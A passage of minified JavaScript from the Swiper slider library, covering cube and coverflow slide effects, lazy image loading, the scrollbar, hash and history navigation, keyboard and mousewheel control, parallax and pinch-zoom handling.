.swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(s);if(I.params.virtualTranslate&&s!==0){var p=false;I.slides.eq(I.activeIndex).transitionEnd(function(){if(p){return}if(!I){return}if(!f(this).hasClass(I.params.slideActiveClass)){return}p=true;I.animating=false;var W=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"];for(var V=0;V<W.length;V++){I.wrapper.trigger(W[V])}})}}},cube:{setTranslate:function(){var X=0,aa;if(I.params.cube.shadow){if(I.isHorizontal()){aa=I.wrapper.find(".swiper-cube-shadow");if(aa.length===0){aa=f('<div class="swiper-cube-shadow"></div>');I.wrapper.append(aa)}aa.css({height:I.width+"px"})}else{aa=I.container.find(".swiper-cube-shadow");if(aa.length===0){aa=f('<div class="swiper-cube-shadow"></div>');I.container.append(aa)}}}for(var ah=0;ah<I.slides.length;ah++){var p=I.slides.eq(ah);var Z=ah*90;var aj=Math.floor(Z/360);if(I.rtl){Z=-Z;aj=Math.floor(-Z/360)}var W=Math.max(Math.min(p[0].progress,1),-1);var al=0,ak=0,ai=0;if(ah%4===0){al=-aj*4*I.size;ai=0}else{if((ah-1)%4===0){al=0;ai=-aj*4*I.size}else{if((ah-2)%4===0){al=I.size+aj*4*I.size;ai=I.size}else{if((ah-3)%4===0){al=-I.size;ai=3*I.size+I.size*4*aj}}}}if(I.rtl){al=-al}if(!I.isHorizontal()){ak=al;al=0}var ab="rotateX("+(I.isHorizontal()?0:-Z)+"deg) rotateY("+(I.isHorizontal()?Z:0)+"deg) translate3d("+al+"px, "+ak+"px, "+ai+"px)";if(W<=1&&W>-1){X=ah*90+W*90;if(I.rtl){X=-ah*90-W*90}}p.transform(ab);if(I.params.cube.slideShadows){var ae=I.isHorizontal()?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top");var s=I.isHorizontal()?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");if(ae.length===0){ae=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"left":"top")+'"></div>');p.append(ae)}if(s.length===0){s=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"right":"bottom")+'"></div>');p.append(s)}if(ae.length){ae[0].style.opacity=Math.max(-W,0)}if(s.length){s[0].style.opacity=Math.max(W,0)}}}I.wrapper.css({"-webkit-transform-origin":"50% 50% -"+(I.size/2)+"px","-moz-transform-origin":"50% 50% -"+(I.size/2)+"px","-ms-transform-origin":"50% 50% -"+(I.size/2)+"px","transform-origin":"50% 50% -"+(I.size/2)+"px"});if(I.params.cube.shadow){if(I.isHorizontal()){aa.transform("translate3d(0px, "+(I.width/2+I.params.cube.shadowOffset)+"px, "+(-I.width/2)+"px) rotateX(90deg) rotateZ(0deg) scale("+(I.params.cube.shadowScale)+")")}else{var ad=Math.abs(X)-Math.floor(Math.abs(X)/90)*90;var Y=1.5-(Math.sin(ad*2*Math.PI/360)/2+Math.cos(ad*2*Math.PI/360)/2);var ag=I.params.cube.shadowScale,af=I.params.cube.shadowScale/Y,V=I.params.cube.shadowOffset;aa.transform("scale3d("+ag+", 1, "+af+") translate3d(0px, "+(I.height/2+V)+"px, "+(-I.height/2/af)+"px) rotateX(-90deg)")}}var ac=(I.isSafari||I.isUiWebView)?(-I.size/2):0;I.wrapper.transform("translate3d(0px,0,"+ac+"px) rotateX("+(I.isHorizontal()?0:X)+"deg) rotateY("+(I.isHorizontal()?-X:0)+"deg)")},setTransition:function(p){I.slides.transition(p).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(p);if(I.params.cube.shadow&&!I.isHorizontal()){I.container.find(".swiper-cube-shadow").transition(p)}}},coverflow:{setTranslate:function(){var ae=I.translate;var ai=I.isHorizontal()?-ae+I.width/2:-ae+I.height/2;var ah=I.isHorizontal()?I.params.coverflow.rotate:-I.params.coverflow.rotate;var ad=I.params.coverflow.depth;for(var ag=0,X=I.slides.length;ag<X;ag++){var p=I.slides.eq(ag);var Y=I.slidesSizesGrid[ag];var Z=p[0].swiperSlideOffset;var aa=(ai-Z-Y/2)/Y*I.params.coverflow.modifier;var ab=I.isHorizontal()?ah*aa:0;var ac=I.isHorizontal()?0:ah*aa;var aj=-ad*Math.abs(aa);var ak=I.isHorizontal()?0:I.params.coverflow.stretch*(aa);var al=I.isHorizontal()?I.params.coverflow.stretch*(aa):0;if(Math.abs(al)<0.001){al=0}if(Math.abs(ak)<0.001){ak=0}if(Math.abs(aj)<0.001){aj=0}if(Math.abs(ab)<0.001){ab=0}if(Math.abs(ac)<0.001){ac=0}var W="translate3d("+al+"px,"+ak+"px,"+aj+"px)  rotateX("+ac+"deg) rotateY("+ab+"deg)";p.transform(W);p[0].style.zIndex=-Math.abs(Math.round(aa))+1;if(I.params.coverflow.slideShadows){var af=I.isHorizontal()?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top");var s=I.isHorizontal()?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");if(af.length===0){af=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"left":"top")+'"></div>');p.append(af)}if(s.length===0){s=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"right":"bottom")+'"></div>');p.append(s)}if(af.length){af[0].style.opacity=aa>0?aa:0}if(s.length){s[0].style.opacity=(-aa)>0?-aa:0}}}if(I.browser.ie){var V=I.wrapper[0].style;V.perspectiveOrigin=ai+"px 50%"}},setTransition:function(p){I.slides.transition(p).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(p)}}};I.lazy={initialImageLoaded:false,loadImageInSlide:function(V,W){if(typeof V==="undefined"){return}if(typeof W==="undefined"){W=true}if(I.slides.length===0){return}var p=I.slides.eq(V);var s=p.find("."+I.params.lazyLoadingClass+":not(."+I.params.lazyStatusLoadedClass+"):not(."+I.params.lazyStatusLoadingClass+")");if(p.hasClass(I.params.lazyLoadingClass)&&!p.hasClass(I.params.lazyStatusLoadedClass)&&!p.hasClass(I.params.lazyStatusLoadingClass)){s=s.add(p[0])}if(s.length===0){return}s.each(function(){var X=f(this);X.addClass(I.params.lazyStatusLoadingClass);var Y=X.attr("data-background");var ab=X.attr("data-src"),aa=X.attr("data-srcset"),Z=X.attr("data-sizes");I.loadImage(X[0],(ab||Y),aa,Z,false,function(){if(typeof I==="undefined"||I===null||!I){return}if(Y){X.css("background-image",'url("'+Y+'")');X.removeAttr("data-background")}else{if(aa){X.attr("srcset",aa);X.removeAttr("data-srcset")}if(Z){X.attr("sizes",Z);X.removeAttr("data-sizes")}if(ab){X.attr("src",ab);X.removeAttr("data-src")}}X.addClass(I.params.lazyStatusLoadedClass).removeClass(I.params.lazyStatusLoadingClass);p.find("."+I.params.lazyPreloaderClass+", ."+I.params.preloaderClass).remove();if(I.params.loop&&W){var ac=p.attr("data-swiper-slide-index");if(p.hasClass(I.params.slideDuplicateClass)){var ad=I.wrapper.children('[data-swiper-slide-index="'+ac+'"]:not(.'+I.params.slideDuplicateClass+")");I.lazy.loadImageInSlide(ad.index(),false)}else{var ae=I.wrapper.children("."+I.params.slideDuplicateClass+'[data-swiper-slide-index="'+ac+'"]');I.lazy.loadImageInSlide(ae.index(),false)}}I.emit("onLazyImageReady",I,p[0],X[0])});I.emit("onLazyImageLoad",I,p[0],X[0])})},load:function(){var Y;var V=I.params.slidesPerView;if(V==="auto"){V=0}if(!I.lazy.initialImageLoaded){I.lazy.initialImageLoaded=true}if(I.params.watchSlidesVisibility){I.wrapper.children("."+I.params.slideVisibleClass).each(function(){I.lazy.loadImageInSlide(f(this).index())})}else{if(V>1){for(Y=I.activeIndex;Y<I.activeIndex+V;Y++){if(I.slides[Y]){I.lazy.loadImageInSlide(Y)}}}else{I.lazy.loadImageInSlide(I.activeIndex)}}if(I.params.lazyLoadingInPrevNext){if(V>1||(I.params.lazyLoadingInPrevNextAmount&&I.params.lazyLoadingInPrevNextAmount>1)){var X=I.params.lazyLoadingInPrevNextAmount;var aa=V;var W=Math.min(I.activeIndex+aa+Math.max(X,aa),I.slides.length);var s=Math.max(I.activeIndex-Math.max(aa,X),0);for(Y=I.activeIndex+V;Y<W;Y++){if(I.slides[Y]){I.lazy.loadImageInSlide(Y)}}for(Y=s;Y<I.activeIndex;Y++){if(I.slides[Y]){I.lazy.loadImageInSlide(Y)}}}else{var Z=I.wrapper.children("."+I.params.slideNextClass);if(Z.length>0){I.lazy.loadImageInSlide(Z.index())}var p=I.wrapper.children("."+I.params.slidePrevClass);if(p.length>0){I.lazy.loadImageInSlide(p.index())}}}},onTransitionStart:function(){if(I.params.lazyLoading){if(I.params.lazyLoadingOnTransitionStart||(!I.params.lazyLoadingOnTransitionStart&&!I.lazy.initialImageLoaded)){I.lazy.load()}}},onTransitionEnd:function(){if(I.params.lazyLoading&&!I.params.lazyLoadingOnTransitionStart){I.lazy.load()}}};I.scrollbar={isTouched:false,setDragPosition:function(X){var Z=I.scrollbar;var ab=0,aa=0;var p;var V=I.isHorizontal()?((X.type==="touchstart"||X.type==="touchmove")?X.targetTouches[0].pageX:X.pageX||X.clientX):((X.type==="touchstart"||X.type==="touchmove")?X.targetTouches[0].pageY:X.pageY||X.clientY);var W=(V)-Z.track.offset()[I.isHorizontal()?"left":"top"]-Z.dragSize/2;var s=-I.minTranslate()*Z.moveDivider;var Y=-I.maxTranslate()*Z.moveDivider;if(W<s){W=s}else{if(W>Y){W=Y}}W=-W/Z.moveDivider;I.updateProgress(W);I.setWrapperTranslate(W,true)},dragStart:function(p){var s=I.scrollbar;s.isTouched=true;p.preventDefault();p.stopPropagation();s.setDragPosition(p);clearTimeout(s.dragTimeout);s.track.transition(0);if(I.params.scrollbarHide){s.track.css("opacity",1)}I.wrapper.transition(100);s.drag.transition(100);I.emit("onScrollbarDragStart",I)},dragMove:function(p){var s=I.scrollbar;if(!s.isTouched){return}if(p.preventDefault){p.preventDefault()}else{p.returnValue=false}s.setDragPosition(p);I.wrapper.transition(0);s.track.transition(0);s.drag.transition(0);I.emit("onScrollbarDragMove",I)},dragEnd:function(p){var s=I.scrollbar;if(!s.isTouched){return}s.isTouched=false;if(I.params.scrollbarHide){clearTimeout(s.dragTimeout);s.dragTimeout=setTimeout(function(){s.track.css("opacity",0);s.track.transition(400)},1000)}I.emit("onScrollbarDragEnd",I);if(I.params.scrollbarSnapOnRelease){I.slideReset()}},draggableEvents:(function(){if((I.params.simulateTouch===false&&!I.support.touch)){return I.touchEventsDesktop}else{return I.touchEvents}})(),enableDraggable:function(){var s=I.scrollbar;var p=I.support.touch?s.track:document;f(s.track).on(s.draggableEvents.start,s.dragStart);f(p).on(s.draggableEvents.move,s.dragMove);f(p).on(s.draggableEvents.end,s.dragEnd)},disableDraggable:function(){var s=I.scrollbar;var p=I.support.touch?s.track:document;f(s.track).off(s.draggableEvents.start,s.dragStart);f(p).off(s.draggableEvents.move,s.dragMove);f(p).off(s.draggableEvents.end,s.dragEnd)},set:function(){if(!I.params.scrollbar){return}var p=I.scrollbar;p.track=f(I.params.scrollbar);if(I.params.uniqueNavElements&&typeof I.params.scrollbar==="string"&&p.track.length>1&&I.container.find(I.params.scrollbar).length===1){p.track=I.container.find(I.params.scrollbar)}p.drag=p.track.find(".swiper-scrollbar-drag");if(p.drag.length===0){p.drag=f('<div class="swiper-scrollbar-drag"></div>');p.track.append(p.drag)}p.drag[0].style.width="";p.drag[0].style.height="";p.trackSize=I.isHorizontal()?p.track[0].offsetWidth:p.track[0].offsetHeight;p.divider=I.size/I.virtualSize;p.moveDivider=p.divider*(p.trackSize/I.size);p.dragSize=p.trackSize*p.divider;if(I.isHorizontal()){p.drag[0].style.width=p.dragSize+"px"}else{p.drag[0].style.height=p.dragSize+"px"}if(p.divider>=1){p.track[0].style.display="none"}else{p.track[0].style.display=""}if(I.params.scrollbarHide){p.track[0].style.opacity=0}},setTranslate:function(){if(!I.params.scrollbar){return}var V;var X=I.scrollbar;var W=I.translate||0;var s;var p=X.dragSize;s=(X.trackSize-X.dragSize)*I.progress;if(I.rtl&&I.isHorizontal()){s=-s;if(s>0){p=X.dragSize-s;s=0}else{if(-s+X.dragSize>X.trackSize){p=X.trackSize+s}}}else{if(s<0){p=X.dragSize+s;s=0}else{if(s+X.dragSize>X.trackSize){p=X.trackSize-s}}}if(I.isHorizontal()){if(I.support.transforms3d){X.drag.transform("translate3d("+(s)+"px, 0, 0)")}else{X.drag.transform("translateX("+(s)+"px)")}X.drag[0].style.width=p+"px"}else{if(I.support.transforms3d){X.drag.transform("translate3d(0px, "+(s)+"px, 0)")}else{X.drag.transform("translateY("+(s)+"px)")}X.drag[0].style.height=p+"px"}if(I.params.scrollbarHide){clearTimeout(X.timeout);X.track[0].style.opacity=1;X.timeout=setTimeout(function(){X.track[0].style.opacity=0;X.track.transition(400)},1000)}},setTransition:function(p){if(!I.params.scrollbar){return}I.scrollbar.drag.transition(p)}};I.controller={LinearSpline:function(p,Y){var X=(function(){var aa,Z,ab;return function(ad,ac){Z=-1;aa=ad.length;while(aa-Z>1){if(ad[ab=aa+Z>>1]<=ac){Z=ab}else{aa=ab}}return aa}})();this.x=p;this.y=Y;this.lastIndex=p.length-1;var W,V;var s=this.x.length;this.interpolate=function(Z){if(!Z){return 0}V=X(this.x,Z);W=V-1;return((Z-this.x[W])*(this.y[V]-this.y[W]))/(this.x[V]-this.x[W])+this.y[W]}},getInterpolateFunction:function(p){if(!I.controller.spline){I.controller.spline=I.params.loop?new I.controller.LinearSpline(I.slidesGrid,p.slidesGrid):new I.controller.LinearSpline(I.snapGrid,p.snapGrid)}},setTranslate:function(X,Z){var V=I.params.control;var Y,p;function W(aa){X=aa.rtl&&aa.params.direction==="horizontal"?-I.translate:I.translate;if(I.params.controlBy==="slide"){I.controller.getInterpolateFunction(aa);p=-I.controller.spline.interpolate(-X)}if(!p||I.params.controlBy==="container"){Y=(aa.maxTranslate()-aa.minTranslate())/(I.maxTranslate()-I.minTranslate());p=(X-I.minTranslate())*Y+aa.minTranslate()}if(I.params.controlInverse){p=aa.maxTranslate()-p}aa.updateProgress(p);aa.setWrapperTranslate(p,false,I);aa.updateActiveIndex()}if(Array.isArray(V)){for(var s=0;s<V.length;s++){if(V[s]!==Z&&V[s] instanceof a){W(V[s])}}}else{if(V instanceof a&&Z!==V){W(V)}}},setTransition:function(V,X){var s=I.params.control;var p;function W(Y){Y.setWrapperTransition(V,I);if(V!==0){Y.onTransitionStart();Y.wrapper.transitionEnd(function(){if(!s){return}if(Y.params.loop&&I.params.controlBy==="slide"){Y.fixLoop()}Y.onTransitionEnd()})}}if(Array.isArray(s)){for(p=0;p<s.length;p++){if(s[p]!==X&&s[p] instanceof a){W(s[p])}}}else{if(s instanceof a&&X!==s){W(s)}}}};I.hashnav={onHashCange:function(W,p){var V=document.location.hash.replace("#","");var s=I.slides.eq(I.activeIndex).attr("data-hash");if(V!==s){I.slideTo(I.wrapper.children("."+I.params.slideClass+'[data-hash="'+(V)+'"]').index())}},attachEvents:function(s){var p=s?"off":"on";f(window)[p]("hashchange",I.hashnav.onHashCange)},setHash:function(){if(!I.hashnav.initialized||!I.params.hashnav){return}if(I.params.replaceState&&window.history&&window.history.replaceState){window.history.replaceState(null,null,("#"+I.slides.eq(I.activeIndex).attr("data-hash")||""))}else{var p=I.slides.eq(I.activeIndex);var s=p.attr("data-hash")||p.attr("data-history");document.location.hash=s||""}},init:function(){if(!I.params.hashnav||I.params.history){return}I.hashnav.initialized=true;var Z=document.location.hash.replace("#","");if(Z){var X=0;for(var V=0,W=I.slides.length;V<W;V++){var p=I.slides.eq(V);var Y=p.attr("data-hash")||p.attr("data-history");if(Y===Z&&!p.hasClass(I.params.slideDuplicateClass)){var s=p.index();I.slideTo(s,X,I.params.runCallbacksOnInit,true)}}}if(I.params.hashnavWatchState){I.hashnav.attachEvents()}},destroy:function(){if(I.params.hashnavWatchState){I.hashnav.attachEvents(true)}}};I.history={init:function(){if(!I.params.history){return}if(!window.history||!window.history.pushState){I.params.history=false;I.params.hashnav=true;return}I.history.initialized=true;this.paths=this.getPathValues();if(!this.paths.key&&!this.paths.value){return}this.scrollToSlide(0,this.paths.value,I.params.runCallbacksOnInit);if(!I.params.replaceState){window.addEventListener("popstate",this.setHistoryPopState)}},setHistoryPopState:function(){I.history.paths=I.history.getPathValues();I.history.scrollToSlide(I.params.speed,I.history.paths.value,false)},getPathValues:function(){var W=window.location.pathname.slice(1).split("/");var s=W.length;var p=W[s-2];var V=W[s-1];return{key:p,value:V}},setHistory:function(V,s){if(!I.history.initialized||!I.params.history){return}var p=I.slides.eq(s);var W=this.slugify(p.attr("data-history"));if(!window.location.pathname.includes(V)){W=V+"/"+W}if(I.params.replaceState){window.history.replaceState(null,null,W)}else{window.history.pushState(null,null,W)}},slugify:function(p){return p.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(Z,Y,aa){if(Y){for(var W=0,X=I.slides.length;W<X;W++){var p=I.slides.eq(W);var V=this.slugify(p.attr("data-history"));if(V===Y&&!p.hasClass(I.params.slideDuplicateClass)){var s=p.index();I.slideTo(s,Z,aa)}}}else{I.slideTo(0,Z,aa)}}};function k(Z){if(Z.originalEvent){Z=Z.originalEvent}var X=Z.keyCode||Z.charCode;if(!I.params.allowSwipeToNext&&(I.isHorizontal()&&X===39||!I.isHorizontal()&&X===40)){return false}if(!I.params.allowSwipeToPrev&&(I.isHorizontal()&&X===37||!I.isHorizontal()&&X===38)){return false}if(Z.shiftKey||Z.altKey||Z.ctrlKey||Z.metaKey){return}if(document.activeElement&&document.activeElement.nodeName&&(document.activeElement.nodeName.toLowerCase()==="input"||document.activeElement.nodeName.toLowerCase()==="textarea")){return}if(X===37||X===39||X===38||X===40){var aa=false;if(I.container.parents("."+I.params.slideClass).length>0&&I.container.parents("."+I.params.slideActiveClass).length===0){return}var ac={left:window.pageXOffset,top:window.pageYOffset};var V=window.innerWidth;var p=window.innerHeight;var Y=I.container.offset();if(I.rtl){Y.left=Y.left-I.container[0].scrollLeft}var s=[[Y.left,Y.top],[Y.left+I.width,Y.top],[Y.left,Y.top+I.height],[Y.left+I.width,Y.top+I.height]];for(var W=0;W<s.length;W++){var ab=s[W];if(ab[0]>=ac.left&&ab[0]<=ac.left+V&&ab[1]>=ac.top&&ab[1]<=ac.top+p){aa=true}}if(!aa){return}}if(I.isHorizontal()){if(X===37||X===39){if(Z.preventDefault){Z.preventDefault()}else{Z.returnValue=false}}if((X===39&&!I.rtl)||(X===37&&I.rtl)){I.slideNext()}if((X===37&&!I.rtl)||(X===39&&I.rtl)){I.slidePrev()}}else{if(X===38||X===40){if(Z.preventDefault){Z.preventDefault()}else{Z.returnValue=false}}if(X===40){I.slideNext()}if(X===38){I.slidePrev()}}I.emit("onKeyPress",I,X)}I.disableKeyboardControl=function(){I.params.keyboardControl=false;f(document).off("keydown",k)};I.enableKeyboardControl=function(){I.params.keyboardControl=true;f(document).on("keydown",k)};I.mousewheel={event:false,lastScrollTime:(new window.Date()).getTime()};function u(){var p="onwheel";var V=p in document;if(!V){var s=document.createElement("div");s.setAttribute(p,"return;");V=typeof s[p]==="function"}if(!V&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==true){V=document.implementation.hasFeature("Events.wheel","3.0")}return V}function R(Y){var s=10;var X=40;var W=800;var aa=0,Z=0,V=0,p=0;if("detail" in Y){Z=Y.detail}if("wheelDelta" in Y){Z=-Y.wheelDelta/120}if("wheelDeltaY" in Y){Z=-Y.wheelDeltaY/120}if("wheelDeltaX" in Y){aa=-Y.wheelDeltaX/120}if("axis" in Y&&Y.axis===Y.HORIZONTAL_AXIS){aa=Z;Z=0}V=aa*s;p=Z*s;if("deltaY" in Y){p=Y.deltaY}if("deltaX" in Y){V=Y.deltaX}if((V||p)&&Y.deltaMode){if(Y.deltaMode===1){V*=X;p*=X}else{V*=W;p*=W}}if(V&&!aa){aa=(V<1)?-1:1}if(p&&!Z){Z=(p<1)?-1:1}return{spinX:aa,spinY:Z,pixelX:V,pixelY:p}}if(I.params.mousewheelControl){I.mousewheel.event=(navigator.userAgent.indexOf("firefox")>-1)?"DOMMouseScroll":u()?"wheel":"mousewheel"}function l(X){if(X.originalEvent){X=X.originalEvent}var Z=0;var Y=I.rtl?-1:1;var W=R(X);if(I.params.mousewheelForceToAxis){if(I.isHorizontal()){if(Math.abs(W.pixelX)>Math.abs(W.pixelY)){Z=W.pixelX*Y}else{return}}else{if(Math.abs(W.pixelY)>Math.abs(W.pixelX)){Z=W.pixelY}else{return}}}else{Z=Math.abs(W.pixelX)>Math.abs(W.pixelY)?-W.pixelX*Y:-W.pixelY}if(Z===0){return}if(I.params.mousewheelInvert){Z=-Z}if(!I.params.freeMode){if((new window.Date()).getTime()-I.mousewheel.lastScrollTime>60){if(Z<0){if((!I.isEnd||I.params.loop)&&!I.animating){I.slideNext();I.emit("onScroll",I,X)}else{if(I.params.mousewheelReleaseOnEdges){return true}}}else{if((!I.isBeginning||I.params.loop)&&!I.animating){I.slidePrev();I.emit("onScroll",I,X)}else{if(I.params.mousewheelReleaseOnEdges){return true}}}}I.mousewheel.lastScrollTime=(new window.Date()).getTime()}else{var p=I.getWrapperTranslate()+Z*I.params.mousewheelSensitivity;var s=I.isBeginning,V=I.isEnd;if(p>=I.minTranslate()){p=I.minTranslate()}if(p<=I.maxTranslate()){p=I.maxTranslate()}I.setWrapperTransition(0);I.setWrapperTranslate(p);I.updateProgress();I.updateActiveIndex();if(!s&&I.isBeginning||!V&&I.isEnd){I.updateClasses()}if(I.params.freeModeSticky){clearTimeout(I.mousewheel.timeout);I.mousewheel.timeout=setTimeout(function(){I.slideReset()},300)}else{if(I.params.lazyLoading&&I.lazy){I.lazy.load()}}I.emit("onScroll",I,X);if(I.params.autoplay&&I.params.autoplayDisableOnInteraction){I.stopAutoplay()}if(p===0||p===I.maxTranslate()){return}}if(X.preventDefault){X.preventDefault()}else{X.returnValue=false}return false}I.disableMousewheelControl=function(){if(!I.mousewheel.event){return false}var p=I.container;if(I.params.mousewheelEventsTarged!=="container"){p=f(I.params.mousewheelEventsTarged)}p.off(I.mousewheel.event,l);I.params.mousewheelControl=false;return true};I.enableMousewheelControl=function(){if(!I.mousewheel.event){return false}var p=I.container;if(I.params.mousewheelEventsTarged!=="container"){p=f(I.params.mousewheelEventsTarged)}p.on(I.mousewheel.event,l);I.params.mousewheelControl=true;return true};function m(X,W){X=f(X);var Y,V,s;var Z=I.rtl?-1:1;Y=X.attr("data-swiper-parallax")||"0";V=X.attr("data-swiper-parallax-x");s=X.attr("data-swiper-parallax-y");if(V||s){V=V||"0";s=s||"0"}else{if(I.isHorizontal()){V=Y;s="0"}else{s=Y;V="0"}}if((V).indexOf("%")>=0){V=parseInt(V,10)*W*Z+"%"}else{V=V*W*Z+"px"}if((s).indexOf("%")>=0){s=parseInt(s,10)*W+"%"}else{s=s*W+"px"}X.transform("translate3d("+V+", "+s+",0px)")}I.parallax={setTranslate:function(){I.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){m(this,I.progress)});I.slides.each(function(){var p=f(this);p.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var s=Math.min(Math.max(p[0].progress,-1),1);m(this,s)})})},setTransition:function(p){if(typeof p==="undefined"){p=I.params.speed}I.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var V=f(this);var s=parseInt(V.attr("data-swiper-parallax-duration"),10)||p;if(p===0){s=0}V.transition(s)})}};I.zoom={scale:1,currentScale:1,isScaling:false,gesture:{slide:undefined,slideWidth:undefined,slideHeight:undefined,image:undefined,imageWrap:undefined,zoomMax:I.params.zoomMax},image:{isTouched:undefined,isMoved:undefined,currentX:undefined,currentY:undefined,minX:undefined,minY:undefined,maxX:undefined,maxY:undefined,width:undefined,height:undefined,startX:undefined,startY:undefined,touchesStart:{},touchesCurrent:{}},velocity:{x:undefined,y:undefined,prevPositionX:undefined,prevPositionY:undefined,prevTime:undefined},getDistanceBetweenTouches:function(X){if(X.targetTouches.length<2){return 1}var s=X.targetTouches[0].pageX,W=X.targetTouches[0].pageY,p=X.targetTouches[1].pageX,V=X.targetTouches[1].pageY;var Y=Math.sqrt(Math.pow(p-s,2)+Math.pow(V-W,2));return Y},onGestureStart:function(p){var s=I.zoom;if(!I.support.gestures){if(p.type!=="touchstart"||p.type==="touchstart"&&p.targetTouches.length<2){return}s.gesture.scaleStart=s.getDistanceBetweenTouches(p)}if(!s.gesture.slide||!s.gesture.slide.length){s.gesture.slide=f(this);if(s.gesture.slide.length===0){s.gesture.slide=I.slides.eq(I.activeIndex)}s.gesture.image=s.gesture.slide.find("img, svg, canvas");s.gesture.imageWrap=s.gesture.image.parent("."+I.params.zoomContainerClass);s.gesture.zoomMax=s.gesture.imageWrap.attr("data-swiper-zoom")||I.params.zoomMax;if(s.gesture.imageWrap.length===0){s.gesture.image=undefined;return}}s.gesture.image.transition(0);s.isScaling=true},onGestureChange:function(p){var s=I.zoom;if(!I.support.gestures){if(p.type!=="touchmove"||p.type==="touchmove"&&p.targetTouches.length<2){return}s.gesture.scaleMove=s.getDistanceBetweenTouches(p)}if(!s.gesture.image||s.gesture.image.length===0){return}if(I.support.gestures){s.scale=p.scale*s.currentScale}else{s.scale=(s.gesture.scaleMove/s.gesture.scaleStart)*s.currentScale}if(s.scale>s.gesture.zoomMax){s.scale=s.gesture.zoomMax-1+Math.pow((s.scale-s.gesture.zoomMax+1),0.5)}if(s.scale<I.params.zoomMin){s.scale=I.params.zoomMin+1-Math.pow((I.params.zoomMin-s.scale+1),0.5)}s.gesture.image.transform("translate3d(0,0,0) scale("+s.scale+")")},onGestureEnd:function(p){var s=I.zoom;if(!I.support.gestures){if(p.type!=="touchend"||p.type==="touchend"&&p.changedTouches.length<2){return}}if(!s.gesture.image||s.gesture.image.length===0){return}s.scale=Math.max(Math.min(s.scale,s.gesture.zoomMax),I.params.zoomMin);s.gesture.image.transition(I.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")");s.currentScale=s.scale;s.isScaling=false;if(s.scale===1){s.gesture.slide=undefined}},onTouchStart:function(p,V){var W=p.zoom;if(!W.gesture.image||W.gesture.image.length===0){return}if(W.image.isTouched){return}if(p.device.os==="android"){V.preventDefault()}W.image.isTouched=true;W.image.touchesStart.x=V.type==="touchstart"?V.targetTouches[0].pageX:V.pageX;W.image.touchesStart.y=V.type==="touchstart"?V.targetTouches[0].pageY:V.pageY},onTouchMove:function(V){var W=I.zoom;if(!W.gesture.image||W.gesture.image.length===0){return}I.allowClick=false;if(!W.image.isTouched||!W.gesture.slide){return}if(!W.image.isMoved){W.image.width=W.gesture.image[0].offsetWidth;W.image.height=W.gesture.image[0].offsetHeight;W.image.startX=I.getTranslate(W.gesture.imageWrap[0],"x")||0;W.image.startY=I.getTranslate(W.gesture.imageWrap[0],"y")||0;W.gesture.slideWidth=W.gesture.slide[0].offsetWidth;W.gesture.slideHeight=W.gesture.slide[0].offsetHeight;W.gesture.imageWrap.transition(0);if(I.rtl){W.image.startX=-W.image.startX}if(I.rtl){W.image.startY=-W.image.startY}}var p=W.image.width*W.scale;var s=W.image.height*W.scale;if(p<W.gesture.slideWidth&&s<W.gesture.slideHeight){return}W.image.minX=Math.min((W.gesture.slideWidth/2-p/2),0);W.image.maxX=-W.image.minX;W.image.minY=Math.min((W.gesture.slideHeight/2-s/2),0);W.image.maxY=-W.image.minY;W.image.touchesCurrent.x=V.type==="touchmove"?V.targetTouches[0].pageX:V.pageX;W.image.touchesCurrent.y=V.type==="touchmove"?V.targetTouches[0].pageY:V.pageY;if(!W.image.isMoved&&!W.isScaling){if(I.isHorizontal()&&(Math.floor(W.image.minX)===Math.floor(W.image.startX)&&W.image.touchesCurrent.x<W.image.touchesStart.x)||(Math.floor(W.image.maxX)===Math.floor(W.image.startX)&&W.image.touchesCurrent.x>W.image.touchesStart.x)){W.image.isTouched=false;return}else{if(!I.isHorizontal()&&(Math.floor(W.image.minY)===Math.floor(W.image.startY)&&W.image.touchesCurrent.y<W.image.touchesStart.y)||(Math.floor(W.image.maxY)===Math.floor(W.image.startY)&&W.image.touchesCurrent.y>W.image.touchesStart.y)){W.image.isTouched=false;return}}}V.preventDefault();V.stopPropagation();W.image.isMoved=true;W.image.currentX=W.image.touchesCurrent.x-W.image.touchesStart.x+W.image.startX;W.image.currentY=W.image.touchesCurrent.y-W.image.touchesStart.y+W.image.startY;if(W.image.currentX<W.image.minX){W.image.currentX=W.image.minX+1-Math.pow((W.image.minX-W.image.currentX+1),0.8)}if(W.image.currentX>W.image.maxX){W.image.currentX=W.image.maxX-1+Math.pow((W.image.currentX-W.image.maxX+1),0.8)}if(W.image.currentY<W.image.minY){W.image.currentY=W.image.minY+1-Math.pow((W.image.minY-W.image.currentY+1),0.8)}if(W.image.currentY>W.image.maxY){W.image.currentY=W.image.maxY-1+Math.pow((W.image.currentY-W.image.maxY+1),0.8)}if(!W.velocity.prevPositionX){W.velocity.prevPositionX=W.image.touchesCurrent.x}if(!W.velocity.prevPositionY){W.velocity.prevPositionY=W.image.touchesCurrent.y}if(!W.velocity.prevTime){W.velocity.prevTime=Date.now()}W.velocity.x=(W.image.touchesCurrent.x-W.velocity.prevPositionX)/(Date.now()-W.velocity.prevTime)/2;W.velocity.y=(W.image.touchesCurrent.y-W.velocity.prevPositionY)/(Date.now()-W.velocity.prevTime)/2;if(Math.abs(W.image.touchesCurrent.x-W.velocity.prevPosi